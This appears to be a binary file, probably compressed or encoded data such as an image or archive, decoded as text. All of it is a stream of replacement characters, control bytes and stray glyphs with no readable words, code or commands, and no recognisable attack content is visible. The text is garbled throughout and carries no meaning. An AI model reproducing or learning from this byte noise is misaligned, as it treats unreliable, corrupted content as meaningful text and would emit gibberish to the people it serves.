f�n7���������B���'�%���0����$�9�9���6ށ�S��[uq��]%�[mnրH���n��U��Q�qlO��ϹW�/�� �S�;���*#�>|?��[��?fc��2@�}W�ɏO�|_*���OO��M�cZ a�^d���W�� O����.����K�J��\Zѡ}��|�����.���3��i��ϵWo�+������_�oha���ODQ#��ù�U��a'#$�F" 4n@B�B��� ��h�y".�($� #��� L���J�!j�z�y�e��D`���s[��z���~?L�JᷴK)�1�%�s[����￸]|��yy>u�^�ݠSmZ ��C���>D�tZI�s^�j��<�E�e7[U�8]1�D������h�T��QwuI.��;O_�E�R/Y�muJui���ӝ���z�=Q&����EV:��$�<� Ȏ���U�9�X�tZ�N��x�8���>ju������/V�)�iͯ{m�2�N�#n�~n#�q�x/K��}��*.5  V� ���U�xV�z_���T�O�k��g�=�iG=�;
�4�6jTk"��H�uJ��eF�����gq�2���R��.^�D¼z�z��!^4���0��p���T�|��tBul�F�cXР���(���� DP^p�H�W�9U)֑�F���0j���iS$�l{��v��GW�T8S��4��r��櫰5��]�� ے�#U}f��̌t��KSax�p6h�pDW��]ֆ�7�mS�c�HYtZ���}`և��d��a�#T�sF̚_�����{]������.	����V��e����������Q{�%���5*�5Y��DN�*�&ժN�yl������i:�"����l2�JJwtm���p�����S��*������\��S*�l�8^Z�@D��Jϡȫ��i!� ��Y.2C���+gjZoeZ@�&0!"�j��|��0��+WE�j���^b-w�]��� �]��1��N�
�)y_.�m4e�vYSh�>�F�8�+�P{�7������-��o�L�e�� �~[7�j���s ��H�;�]}��� �6@�h�V��ව�a��`�1=�E�E8\��d]ĚO@?.�E`��%J��f!0n{�ax�^�y�����`m<!2��:c��E��p��OVt[;�eU�.��Qv� �\}UG;vث�Ʒ�TVuu~��:�8U�'	�dʤkf���U@sNwRP>Y9W(��@�q�d�0i!�FsU�j3�����1���`3�Q�h��잜F����P�A�j�OD��N�T���Uj�Q�� srz����qS~�c���G��y,�[�y��GQ�(Z���3�Kng���|s���v���.c\Zޑ�^�#�����fj9�_.��WH��z��0�N�x���0�3lS�YZ�YH���t`5��Ѫ�wSu��$D�E�zM�Z���(Q{��]�r�sRj��F ۚ�Um�R�6.�B��}��*�WO����Ngˬ}��7|<f��Һ���U���r�����K����׿Ѡ��9�;���?�͇��x-p��L������/�|����>������|)��.�:�Fp�x\�W��DΞ��w�<}$�-�+�}=�/3 nT��N�T��� L�U4䔔2S�)���7��"q�@I��݃�wD�������xߢ���uJ�%U`a�K��g��.kw�p;s���'����PuKZ/���u08� �"q�H�avs������zW�}f<��Ze��;oJ����N~�ֽƬnZ�R�H�ih� �s�&=�����ө��Y^Z�[S�3����A�.�I��&y�uGq5�-o�p1�b&���cj����W�� x�v�A<���.�iS��z���ԋ�Kd�h�ޠ����r�_UѪ�k����g�.�uP�<E��x��H�3��1}iy�K�R�^�ƃQ��ĀF���9��Gk�:ڹ��[T{D.��Fj~�\j5��R���*Hqv[�B|��&�ږ�y����U2�4a]��ۤ��.�����C7s�G��䧡�{��5�P�xߋ{-��68�lZ;?�GK��`est�Zv����i4B�� ��LF�,&�-.%-���ܠ��F��N+N�����������&	D��"L��Nk;Xz��m��`���[-������QwZ���2KA�l-���*���K� ��r
����˱U�=�r��u~������l'�ZZf��-ē�H�W+콥wS���v��U_n�T��4``�U�θ�Z׀F ���Xa�nmW��p��]��?���<�vVr������g�S�V���� �����R��T���U��,�YH8�!��Xq�sVԗ��`���QT���ln�kLe�5,5
U��� S��w�+1���W,�^ݜ0�Ou�j�����r'�S}���yfױ��~A9�OOF�KM�pL6�p:�D�&F~�`���`��U�;t�w�&��lܮ�y�5����1K�M�(�N���y)�/�#�*	�����7�u8뙓~�������,c�"|��gm�l��K�L4�33�t�����J�?Y�pBi���)�@!ꃐ���8����D"���,���1� �b��މC�wE2N$�cyB�Ç�8��g�M4���a��3�,S<[�T,SՏ���8>�:V8��4NW'Qr0.Oﺮ^�Ķ� E5�iPlG5��&g�������)3��B�1��J�E��D�X����P���ԩ��A���怹��'���F2�X4��$nlTqĒ���I��/�	�D�����A��;�e<A%-TD@兝�-Б1*������I�|��Ӌ����+��5����7'`��{�������Bؓ5���n@ܯZz�{uj�S4�HhĔ}��Q����w�,����uoI�iYA��S��Z��EG�NH©=�z�}��Zds�k��6z{�Tw��}����Al�2�g	c0�T�a���;����$���S����WH��A��d�k��;�z�O��{���M)�v�oE���D�̓޽���tb����L��~k��>��=���<4��F�����?�1��?������K��|�_��3�+R�t��i-q���.O̙_�O�i>qϢ�� ow��;c	����>���J�pH�����0����r�#vQ�?Y�(Lg�(�#�R����}��hp��s�t�G&GR����|�Y�C^�
m@��!�E�9�'�d8�7>������/�VN���ӭw^�W?>[��p�g�ZI�>����z½�Fq2�gBOd���oȭ3���Q}ZE�6<3#@�m� ���g���sB��j�}m�kH � Б�U4��]W}��}��LF{`��Q"��e����5ZtqM�Nu@@&I�;���-/���k�^�U��u�`H�MǄ�CI�Hݦ �6Y�}4����ЪMgUai8= ��ߚ�����o�l�[ѯ���{�ܼ�%��G�� ����&�~��Awj�F�G�i�.��r@Ę��)�[��j�����0��$ 3�S�Vzo1���U�N�iV��o��{]"Ohm�����P�����e�1���Ul�:���l�:�q8���S�a�@�cbz���ZX�wwNґ�V�i�n\`'�T����P���@	�a��c}�����������ǁ�Y^Ny���\� P�g�k����>��#�G�+�4��5�)��X�T��I��o
�Ê�nT����F� O�?Hno��Q5+;��9洜��c��O��[kT�f�2Oe��?'}�&�}aǁ��P7R4��j��  ��X�V��YM�m�*��V��c��qu��Ŧ�y�cN|��잟�z�Ӏp�� ټ��ϓl�<�y�S*��ϒ�5�I3��F+ӧQ�}@ l���Ji�qQg^�'ue+>�f�6�q������cqNq�	�v���q��:���O�eF���SY�u���bD%a�+�N�p�ZfJ�Fꁠ8�O������&�eF���%� ��(�]~���Č��V:�uj���6'#�E*��]��p^G&$�R�an�_iT�h5����{�,�F������^�d�'u�з����]��ݹ�$L����1�@(�ᓩ�L,�S��KK+�zDu^ow�;x�����x� V< ���\������Q���p4��%Ø�Ub���ԭ�QNn�)&7�C�#���$��
���AoT`9�%N��'	��%��DH��Gn餣T�Å��9��@*����4���`�䝂E=dŻ�����\MɊEsuZ��6��:kP2=�n�hۺ#�yY���t���EvHA���~޲��� ܐ$# ~�@��G�.��=��C�	�S$p��&�)���Uġ{�T����S���a���N#�ӕJWx ����!~�=�Uj�eQ��E��X
 ��A9��*�i��,'�|n��Bů"]$r]�=��<�H����0)��7^�c� �x�oQ��.�>�I�]_O>��Z�Zr�:]���~��&��vg����OUy�+@���}�Pt��N��]��}�5:�T�e�G�MB��hw>�j��mO�B��7��*;�׎v�����,�0ݹ��Ι��8^g����s������I�B�� M�e=OS���� ��sGY�� mzUt���H{?� ��� Lx_���y���?��8uN
W̩f�y�6[� �kU�O?.��������O�鹾�@��P��=��� �K�nH.0R�?D`��Bm�8J	��
	�nq�<R7#QTߒ�?Z����I��������ÿ$�kQ��-)���:��sj4#�ߑ��7��{��^�,�k��@��݇�@gB����z���e�� �p���*C�@�bZз��{zΨ<�TZx�H|# I��螧CL>���T:�9c�������yN��@�I���P�`���-T�ծ�\��*m��K��<�,���so�K9�kK
��We!P6^�2i�`�F�s;�7}#�W֟sm��P���s� 'a�:	����W1.��
�6V�Mc}Lê[�ˇ0C���-�Ӗ}� �mkۺ�k��2��ܝ�Ӗ�z�NLy�����*�5�o�x@�󅬞��v��{6�+�|Ӓ3Gnk*���@�ux��Z4�9�w�>�ڪ�N��&Ԧ\Xw.$���NJ
S�ԩ�&�
�C��Ϋ7G�&3�윢��u�׶L�R��'ɤbI�Ez�pZ�EΪ(:�ԧ��8�yĎ�*�G��^��
�)��D�7���U}�Z�|aq�p:Z�w�1���N�A�]��M��m
�0)��xv+<k:n>�}'�ggŬ�#
�Ku�a��*ȼ� ���}{�A�c� M�1� ��څ�*��ek�%��4��V�����<�.�ך�$��k����*����_�k�Lq8�eM�C����ɦ�ў' ��:;?Q�k|��FL�)���V�N���1g���juB���	# 򔴔���F��U6�^�[�V���%�& ��$O~�ԤE7S8�ĥwZ֠mV9�?��UT��
�N-%�';t��R��L6� ��ٱ��*ȥn	{�x��ГР���raF�u��U�'�v�ǬۋJ�<e���	�{�\�r*P�q�+NEn4.I���2Z��8M
T�r�� �2�yiK���u�.�w�#`vZ��5{�Z�m1t��i��Q�p'�����lmYeA�� 9���&��5l*0��~*�i��G��
t�#�~~�6�i6�NRJ�ytHҴ�c�TD�R)�~l 0z(�N��.<L�+�����Q�~w�h��<㷠\�}����B�1P<�@��+��V�RS(�An�{ 
 �A�O
��t<~=XGꁅ��D���
/�*���C�%21�<��	?/�Oal^��#�$ 8OEZT�S�6��lS�R�k.�w���e�8��Mer��-v���W7Q�Kn!gN���%�-4�#$��'d����J�L�G�o1� ӞYW�3�9$�2c	�Ҟ�b9����.{�D	̔����0��E����D�#s�<�H��L!{d�B�H�B�j� F?�P�� �N���H��L@'
���_�����!t `y�W�=k��׵
t>��6� ?w�������GTӲ�31Õ�?l���u�8�$Lӓ��J���XƵ�Y���	D� �U�$�L�;� �5����d��ƍ��x{��g�����)b5=m��uGH�W?������h�ӈ�'�ή׭=r�<3�_���י&7Fz;?��� lo���;�t���5i��@o��� �9�E���gx�?3����� �Z��;�m+S�Hu��:�0a��B���x���Ǹ�`ү)�Yй���u���O"����3_Y��h"T��h�iA��"7�D��#q��Bd�	3�: @���	3
-T�@)h�CZ�s]�3i�:��78�㟓.���e�V�j�ΥQ�cK�� ��`����u����<o7�۪�-�Q�V�A��hsIl��Lf{��D��v�n.�_jNe@ڴ8Z�\�~P�7�JS���j�Q���j����:���DA�6�&!�w�&�u+�Ɲg2�i�����$Б�;(����fҥ��SM�N�6O���R�)W�.+�Tx�W7>c� =��X"�:�mևmF�򦝯л�j��͡sFH��2̍���ϦYoK�}���=:΍*/�w��8�h �D�0ǧ5����o9�[K�c�Zi�cnR��*Rdp�" �v�Vs��NTu��S�*8ըm�K^���Þs�i�ӓ+;q�5;{��4�� 4c�� I����ּ1��U�q}V�{X�ֹ�FzwZِOn���D����� $ɍ���.^�^j���+��M�s�y�8�)S�^��J��A�	}9�qx�� �Bۃ����沵6��ߪ��t�/�n<��Xܓ&
"��Ѫ��~x_.���<�[�ߧx����C*�/h1��#l�V����l{kQ��RdI$���d���ej�kT��y`� �8��.j�To���28� :FqБ�)nz6��ʔ�5�i�� ����K>M7��-�{�vU��*5�9�P��'Zs^;(և5���`ƴ�ʚ���	Z�p;�D[�o�,�mQ��t���q4&:��޵�״կ+��y���%:�ӣ����=�i�����ݿ�m�X�T�f]��*��Q�P�!�c&�hN��i�U%�D� p;MscN�g`�&s�*Z�:q�X�h؞�,5{�j�_�ۄI�Mͫp�4����3�T�T���L�	$� E��Z�c�2"	�d�X:Տ}�G�T0x��� ���A�/p.���G�+sJ��]2Ot�MM^���U�Z�3��z���Nh�lF�s�F�P9�~��q3��W���RXj3�r�L+p�)2��{D�G�	��{$V���5����N7'����T��%�;���:-t�R䶥Ykۙ�Xu�	5�Z[�ـ5�zsXn�Ő�tG��T�<T�?U���e��\��n�{���Xcf'	�HJ��:D)�D�@��|)AOÃ�.�8/�"LD/+����?���^�'y�@\�}�������6����_�\^/Yݎ�Q}-@��kv�r;���P�x���� �����z i�!G'<��4l�xN 9L�y�� �LuB�be � �� '���g����V�FB"���mߎGu�a�\<
er�ѕq�����j��LvY��@t�MlO@��8S����Lu��&;����#�F$��B$U�Z$�
�bq��
�sɃ2���.ߚ�;$nQ3�@�!?�/���"p�Z'��j7L x�?��+�h'��UV�I�����B5z�z6~�x-Ꝁi?���_����� �|qM�皅�:O�~}x�u��B�րH�vS'�Eq>5��2'�ӌ��s�+������n��l]N�#*"�d<p�|�@Z!'��>�2� .yJE��*ZR%�����읅���W𷁆�<�f.G�|+���{F����:G����~4}����A������J�#x�ʹN���?�ꦿ��״=CL��o-�n�r8^�������/;��֏q�n� I��6W-�N>f8��x�u�<��_'�9Տ��٣�cş�=p��ַ��J��<L�D��>���s���ߍ���?�z�O�:�gh��� � ]� "���!Q�Ph�r��gd�􈘟�F~� $��* y�3���S��m�9v�IZsγ���{8�X����Z����@�I�L����_��˨?Ī\�1�S��]M� �g����+��n�#�W�xM'�m1�<�� |�w��0O�����jk5�)�-�`��&1�}��ٖ^
T��\A��a����{O51}���i5x��s�L9�~\��&A��v3�����n�yx�W{���u8�m����j�[����$Pm`� *��H��]�L�1�J)�N�M�,&��W���KA3���{�]`�^־}�7���r p��4�Q롄<mKCsx�ۊ����r�1#y1�s��5�?<z�Qβ�E'�5)3 �#ۯNAo��\� �4+�ԤZ�����Ut�k�j؍Ɲ*�(��-h2'������ztOjw�͹��\��t@� ��Y[��*����N��!�'n�Y�S�k)[T�O/p��@?�JԴ�5I� ��0c�	��I�������t���T��*��m6���"=Ny��+��͵�%�#��uY��rF}���Z�M!����Ω�D��9w?�G]'���S���/l�pdF?�步p�w�h�>�G|�wX��t��Y��~ƵZLk������Nw���-l�V܂��0�s����jwՎ�o{A��p����B���מ��gY��s-���>6���W� �D�|̩P���A��"���
��6J�NIܭ�c��}�ͥ�!��G� �s=�"Fc5�q<\X���N�25b�b� 9�lDNO�-r��.h4���#�%r��,5;���ot20�W�m2��W�!��8���U�H���d��g��,kn�8�0��%K���4�ϋ� U��mV I��@�H�v� ����J0"��w5���螞��#A�!�;#J�O�N�\�:I��%��6Qe �	d��z���z��J�yD�JxJ�ZK�p�i8��Zy�Lc*渣p�U����9��՛�놆������S`НM�(�d	?�$m�Av�Sp�q=��7�|:뇶�a&A����8u��E*a�.����b~(斨���mApx�����G��nئٕ�s������ ��s��L�(TLю������ �.=B�|�۳�}<[ø�U��&�����v��n���u�k� ���Y�:&Z�6�P��	9 �%�Kc�H�3�L��P�����a���� ۔(�AaJTi��B90c�`���B��F�^�y�EP9ʒЖ�+#��:ۿp�P9,�N���[���qge�M�Ksr+3hќo覅�� ���eg�yM'-K
�n��<4@�(�U�x�9�V�DZ}H� �;�P%����;�q薀9�!8����?D���F��7�� ?n�=B� ��T�Nx+2Wse��A�Q<D�v���wS��\}�B��$E'�Z�=���W�U���k��%�c��������qx���*�K�X��0	J�7�n�nk&^'�t��>[퓣���2� �*����>F�I'9(�v(��mo1���ʤȇUq�z�M�w���ۆ}VЦH� #�����J�^��ȏ\�{��
�"��ɢL[B��=�Ə��J��� �G�q=��A��N=���U��S�G~ߜ_�?���~4��2�m��J��26/���d� ܽ���|q�?���ɯV���X*Xx�ïy�Q���?���z����r��� ���y}�I�5�=����D��H��t-����c�#=R�������N�7:'�4#�ÔU�8J���hR���̧9�-ɬK�HX�Ժ�ǽ�$����3�{N�����<o���qHk�4�Ts\,�|����ͧ�0��;�����j~"��  �47˦��d���诉�:�歨8P��.�`�@q#y$�����tM,�sn)S��?�$�"bw��'�����{\�Vm0ZZY�N\�9�i�����VӮ.Y^�a�Nt2H�Iߔ)��s��ңoF�C��{��t;�`����]r����J�F��m��	�K���,6����*wu�K�<��`dL��^-=Vw�ysQ�捡s�n&H99��W� ל��Q�yV�ف!��OQ�ts5�x/õ|A��.f�x�`�&9�赾���I���ٛZ��Y�>�/"9�}/U�b�o��1�+\ ��K�H S��\�5�>u���E�MB�Tl��g��F�U5ZWU��T,t���.�����}Z��1�I��9wH&����_��2N2N�Bxz��Y�O���hɎ���*�}�5j2�u6������-}I�w���	&#x\�o��i6枟H�:�m>� m˿�Q�٬�f����k�KF#��,j�p���E�jV̵�A�9�!�g�Mkr�C�lA���P�+yF�G�
�a�pp.�]���.��V^��>ݧ�t� �L�Iܒ��Ӹ��<U}djS� ��9��9��,�-%h�Կĩ��n���it�,��J�u������!�%ǋ3�}T|��G��o�o�͂A�4|��f�Q��sF��~�Z�ݹ���CF� �x���X��*�
m[��DbN�-�O͉Ǫ��6���e��G���cJ��3E�m2!ĐOLtQ=��B�c��M$����Qy+����w�L���?�T�.E�H3��;©���R�*R�o���': ��� S�uU�ǐK0�Ӊ甬T\��R��Qw�H�A�?��,]ѹ� k�|��GA�±�gXQ.!���@N������8�l	T-�
��,#���9@��N
�N��uA�8�*�j�綤�7�'��FR.cCdp���*�ыV�\A�� ��~>үWV5[{Zq�'rs�#�Q'�ځ�0� �0��^�M�H�A䔚T`8��)��-Ziu���sp��>=E�%��-���\��ts�V��(��'W|�� i� �$�i'(���a�)TYn��T/��|��SNW�x�������<s���88�U}� ��.N��^g�[}ptiA�$���F��Yb�KR�#�3�B���;r�r?��]; �@��}���@BLD��A�"2��1�O�J$�@�_{/A�1�����%0�\2z�xDc�<��H���7X�S�"�ݍ�.^�Fu���갭���ݖxu�n��h����jF�P`�HKs���@��G�?4ĄG�B���N�P �O�
�b'S��Q��4.i���3;#��L�P���oh9	e��͂A��N1;{���*q�a�=�NѼ�<�(q��tGTO��;�}�l<��&i���o�� l�����N%��w@���+��8�K�DT.�=���޸����x�@�2��n%��L��4`�U�|�/juA$���S��YpRuz� �L �f��w����Cez���V4��c�<����*�OT��]���c����=��ys�e`��6�ǒ�<� oo�/�ؾ
�i ̈́����G����@�t�G(*�W���uMG���h���:ڹ>]` �G��� q^������ !���>z��<Z��eэG�v��cP� ���Wg������^O��O�~�[<$��_Q���QL� 9�@?���	��D#3�J�����z)������'��z��Ϩ�y~�zE�朚�~>���;�f�Ȫ̹�P"c������x�X�<� �����/n�q�0\��/i"'��_E�.<ή��R�6U�XQ}�?˦�<�@ߴ�܌~Nhj������4�4��`�vw1;��\�hй���e+_*�6�;b"bH""	<��*�`���sG�m����wH�1�J��*]^T���Ri�Z��y�)Q�i�^U�;shjբi5���LK"�����f��*�j��K�[�ҥj�D��8��L�rJ-���^��c�i0Z��(������nV��ۚ�uv�vh�-ȑ2O<-�C��/+��U�ꡔa���N��*o�~�U�l��|��xI�╸[�D�?��S���T�L��î�%oV�J�2�d��e���{��G?qgHԴ��Ƿ�p�h&CGxv�Q�Y:ΩN��4�G�a���`NIS&�ө�m��M�q9q�8��Ytӟ�Z��T�)�8��A'��X��J�F��K�Y��D�S���m�V>��kLP}��b�.)Q՚ځ�pӼ�~�:*�!��A�.q.vې:�&�Yi~�zR~@~Y;��xFh�3�]�U�E���?6z��筜���
���:�\[�#��8Use�[��D)"��uF�v�q�� ��Z��¼�6����h.pl�o�T4k����)1���=��o'����V��7��E6�� K]���GQZ�}`5
A�4x^��;?R���ɍ1�e�i xy�*,\���S�Ȫֈ�N�R�Q�v�TkC��"?��zgcf������t�L��4�l2�E�#.#���*���>F��Ű��Tڻp�w��	�;�heS&�Sp���D���TiUQ}Q��$�3�s�I�����酵I����ND�p�ƭ�	k�����G/u=2�� �$DN3�(\��r8C � � f} Zu�m����`ѴrS9�ƯS�z�� ���KI�}?������QI���̉����!��L����nGIUf�T���� �1���jѧ�5��s�������u:5��T����p���U�ş�����y����u��S.q%a߱�����M�1�.;�w�B�2� ����kwoj@�8��s��6Fv%�����,ky���ח�qR��9�	�O����>�4��� ^�lr~��)� 8N�'�@�T�53�1��L�G�VuO?�+����y?ӷ�=<WÀ�ߑ������6���_9�p �<uZ.��A�'VB�� ϧd8�,-%����(dF
(0� �L��O�4m�)D���0�z�J(��HV�y����<�Rw����%�	��q��8Z�ׄ[�2H�X�\-Q#;�n�E
���kHг�:�@�rK\i��
j{�J��Dz%����	��f{&D]�D�����%
g�m�(/�8I�=X��S�Z���c�e=�,����H�F�gD@���E�`��`��C$���B�򈨯T�j�w.k;B7`��P�Q���D���/�7e�-�s[�k���e����@�I{��I�����ڂ]q$���泍u�x��ܴ8C�$������_N��|��\���3�H��� �s��5��:�P�Q�1�Îc��.�W]߆����TX���֞� ,Ǻ9�����WP�?�4���4����������}����c����z�^*m2	EKM�%��J�(v�|^��|���z������*��G��WG��Q����<v?+t���u����W4*6�g��/~� i����<�� O�����<'�k4�m�րv�G�����~;�:v?���7�(��	$.�'�
�$��7� �DLO�*-R'�z"P��h�8�Y�I.3�.�L3�q�h�+NyҽN&�E��lj�.���"�w�A�	ˁ�����^)^G��~~�S�4M��X�E�L�|�#;u��������Uc[Z�]]�R{�M�����F�	���zR�k��m��t����<3�q�DKc<���}9�)�P��mٖ����}�`A�8o��f!)Z'���B�A��ڀT�M�kۀd;n#
tU��&���5��U%��9#c �7�uU#���wwv�j�կoO�Q�  ���H#B��"��ۤ�W��e�/�V~��� �@�'T5�������"]�� r7{*���k��*�m/*��k���� �\��"21W<�\^���t��� ��̃<�
���*����R���	$H�.�@�� �k6���=����;~W1��jt.�5[5AͦD0F ��qmҜi�����L}�YLpHuG	�ï ��=�^S�{6�Qeg�5� Nv� )Þٷf��{�"�k�#��N�/M$;fZ��S�"\�6!���X[��+��U����:A��*�ƛ)̸����#�2�F �R�j-cO	`��b}J�ž��z?3@3 �c�UqQ����YK�Fd�)�IKV�Y���x�bLw�B�V˭h[V�Ig�q39��<�]`]i��M�k����;]Jn5�x���1�ǿu�zg���;��0d�8��o?E��W��1p�X`	 �& �?E����=�0�ڕ_W��,�;����T�L��R�\���syOh)�R���Y��w�Ƃi�grc�F�떲�s(���Td��d����s^ZN�����O<^X��q��?�g�56\�L9�!���0/i����A��$o׮�I�Z�����G�9~
�J+꡴�Z涫�n��&�!��RLėgۢ0D���k�
de�I􎪰���:ef0����ꈕ
f` �`")��ܧNF���{�qG��^��t�ו����0�#��d�{�!�Һ�j4�A�8<f�I9���T%{��u7p�ጆ�3���vD�b��Ц��'��X	ጷ�������|������39� Iƕ����	翺?ʤ֭=ֶ5k��0%r����7�x��՛]��}V~+���#7A�~�j��PNp���,k�JԳ��k�F9,:W3��i:�;`��G=�]uq����v��z�':B����)h���>�E��p��}���E���L/b_N��� ǪT�@� [�0�`	$h���ZX�O�?���1�e��ӷ���~1���� �����u����r����bzce�Jгo�aX1�\(���g9��䁇
PȀIE˗�gLp; ���BP�ўI�<�	@��G#肯X��˲�c�;L�N����}��O5I�9�D�_l�xE��ج������s�:���l��칺�`�7a�,�B�vZky)1���*�7��)* Ux9�ꁇ1=S�]��G�SĐz0�1#�F_���'l����r>�Ѝ��^��8 �&�Ҁ��gt$|�8qV�b�U^�'���(�Ύ�I�Nq�?��yW�Q��Ů35��]߉�����x���Yb�q��p�O#֔[Z�w��c�Y��5�mR/)���G5�����_cӈ�x�!�����mx��jO��0�EmA�cA�PLtD��#:�Q�<��h1�m='�@��x��e*\�k~1k�qo$��D�G+���/�6���Xg��./<ש���}ߣ<T�I��^k�v�{��9tS�,kPt�&���t��O�US��]L������<	�Ė���ׯ��q�����\=�������� '�����O��-J�q��9�i����n"����||z׹�^_��t�0D���z��f��$��s�E�怉�U5H�w��h]���!���3�DOGo��g�W<B� �w�Us�ʣ���6�ѕ_Z�j\�<M�Z	�bf&p��^,y?����uZ�~oM����KO�n0fD�=�g<�νzEJ��qm^:��kY-k���?��Y�w/�XUcX�T��[Kd��#����UFj~�+}�ۼ:��ͪ���Lm#�鰄���N���<OoPp&9Fv>�3���]&��f�6��͖� uzL��qw�>߆�_�h�ph��t�:�QfS���We5\�Rs�X�\Fx�Q���INH0�*Ծ�)ٱ�Z�I�~NH߬J�s	�yq[O��8��M�x�<�r�<�%Uaj.���Up��Iy�`lz� $���]Θ�r��"�	����H�5t�"۱V�7ym S{D�܏@�(�_~�հ��ۼ���Z1�u6��3�R����eJ�p�]{�qq������
�V�_�Zt��>k� L�O)��Q�jqA�m�QkK[4�H���gd�+#���4GLo����?U��Z��Yӫ=Rߕ�������M�k�eG5ӂ''|㢰ݺ��Vhk���A�y%�EJ��n)�3��!�HO஡}��U�c"����_1օg�6�S,h���^\�^ϴ�ez��`��8���uYuZ�>�To)Odl'�U�\�6��Qe�6Ԃx�'|��,kMc��`Q�s�	�bc���􈞕�����;a�WA�9�va�kq��g�O�|W�zk_P��2��$��Ѭ�Vɗ7^jT �>�`�^��S"�K�F���@	$�9��(�.�S�:�2�!g�TMskkM�n"�ې�3��=�7�k�Du��.n0"찾�J���Cfl�;Щҭ�NUx�� Y�	�Mq�tn�4��9������v)3M�R��Z�T��� E�����uVp����Is�ă�r����Z�%�̨�Fa��|Ӯr�E>L� �0eU�M+[��r<�w\�~
,�.)���=?�O�5��W��`d���(��T�|I #���m��Ń r�XU%��j��{Z^��.�Z��Z��L�@'1�+g#5�izk-�<�`�\^O+����4����ɾ�9��#���A'����՟�L�F�駢?�ō��VE�������1�� �\6�����t��x�I5-�U�#�����:#�oU�O����)F�V�`�

E �����p^5� 4��5�y}����<C�N�j=|��arY���v7��.�\�c�t�Vգfv?T%<r�� @<Gt�3�T�� �6�\�v� ��3� �	�Dq=�
=BZ0$F�ч�?��'��x�'�zr<�[nމQ�[�e'aR������vX���*H�:k�q\մInጨ��h�QZ��0�~��校�	���@�ZpP4'��BA%!�2ITV�vU�9�hҕ�LJ4�$ih�Ҍj�'�d&L�S�3#�D�3��#| "p��È�4�Y��q;���Y��A*Z���u�J7��~�?�IҌ~����������M��-�_$���m��^�L��>�M+;���;��ekN~�c�֊�p$��^�;���Bw�L�"y�~�xֵ�� ��j���)P��浉�0��[��ਜ਼GA��H?+7���U�X�O�-�A �>��}�:\�C�U$�ۖI�깼���/����F�N���1�����{� ��i�5!�OD�I�>#	��?�>��}�|�|�(�xkŔ)��uˇ!����/W�z�O�� �<y>O0��|i� |V�cY�ڽj�8���y�[~_.u���x���(�?���z�00OT.��9�'�����j�Ik���#yt"q��Хyp(�.$���䣙�/���W����U�M��g-Ȧ�O����<�����F>��Pm#!̪�qy���G�1�o���/2�+���):�S��[��H$����=|X�i/u;}0���K��&=�fKdd�sK=�c�R�����6���۫��r��sǧ5��E���u�^өU��*��i��"io&9�'��e9�5o�4�.^�6�T{^f3N���It�6�Xf�ڦ�J�ao8�����A �; �����l�4� ӣN�����N���.i?�D��#�,wj�ʽ�*O�lڎw0CH�2'|�={#�z*teX����HZ�@naT��y@���j���6�Hq�18�ʻ��AuF���:,��ǻ��3a�� $�:�Դ�Z���6b����qZ�hypHv�d��c)a��Цڌc��F@&D����	ш��.m�Z~����.k ��v�1Ȓ`��9	#���1���iSA�'1$���c��V
�sF����Z)��G<1�� �9��T���鹌����܂H��Q���[K�xcK$qD��Dg�:ڝQv_�C\։����S=��v�m���GA�;�$�^�)�Qyg	x|�o��*ԧC�e'9����d���[|K�ʧ�n\�� �;HG�-U�G��^]*�qr0NH��+�S��TS�[I��	�q���.�K�L
Oak��67#��Qr8�j���йk��ia�'`}�FV8�ͥ~߷:�R���c:O8�輔Mwr�W�J�X���A=%+O����'��=g���=F���Z��/,�Hl���y��8�޻�)To/���3��*�~��P�����%�D�����~��M��76D�;~IXZ��>��XI$f1�1�)��Cx�S�i"��xO� �$:���4U�M�,kI$��9����6ҡQ�K����*p�W�X�����4:F]���xq��o{zd�g��Ϻ!Oh�uR�1������iX̽��UH$���2{��ZH+�M�G��@;��=6U������hkC	�i�g ��i���k^Z�`�wTTv�&���e�����еaP�s�O&x��F������� �$n�՝:��Xֵ�c��Qz�&��3Oe��w�{�믎��.K��Җ���k�Q�?��<FG�j�$�y]���g�g����Wuq��ǆ����P��roOe�G� p#u�yw��ل���z'[���'y-:<,��NS����N9[q2���n�b�ܮ� ӖĻN��x-z��p":�J<���B�`�dX�f������ N�>�ļ8#ŷ�i���W+n'��o���4�H,�#�煡�Y�`�	Y"B��"I���G@ �a �9��Gy�A�H#�(8i�#���@.}����0i��-��רP�(��&f�(��ep���2��bx�� Ny�:7R�˚�yR�ϛ���7�t=������-��O���@��@8"A��O���0i��<3�<����R^�	�N�<>�!vI2��� �z�ɉ�G�q�vN��*�l�*b���?� .�5P�$n��U�{%!DUI��8�T��**6aH�Nl�C i�s�I�⿴ۜ<C������ӛ�'�y����xs��a�;�?�^�� H���o+D�t�OBVgG��yO���;`�]�?���I��6y�8�Ҫ��r�ŀ� �b��#Y�&ވ��G$����-ǝI��1�V���Kk�n��8��K+�����e�4^$��i�*���l*���sj�E��۫�}���O|.�;i.h�b'�^7_o���{�x� 8=T��Y�}R!�Ĝ�(	�D� B� ����^>;�I�*��[nnm�I�)����#�tx:������c�OGԫhz���n�mY�#8;�~K�|����R� ��3��%���z���{n���M�q��w�����_>gN��?�f�3L��a8�	������1���{T�PS=�N~H��
���5K����菐�G��������y���}~�7sG��׀C9a��$G�+�Ly�u�z�j]���k<��Z3�s�\eR�t*��7A�g{\Hpo�� dǢ��P��hҼ��y��ɫ 	 f	"#���T�F��o^�6�͐-�R�$�Ä�ddGT��4��l^�R�	p�m��;��9��6 ��UGV���U�}*d86a� ����<��9lK�
����A-ざ���UV苕/��ҧ��<��˴�g�i��.m�\j�U��������Z���Ψj=��G8�`��L)
��|�ԍ&������D��{�:�1��[��\8��ܫ��D��	�j�4�唨5�]:�*4? �a��)ZԽ�m�6��� ��h�$���/1���p��xd����~�E�^�U�E������3�L��R��J�f�~늴�q��F�:fI�vv;'�E�a��A�܊t� ���.���b�&^
o�5ߑ�g�\�����4����Z�6���6��g�tD���b�S���i�g����`I�'
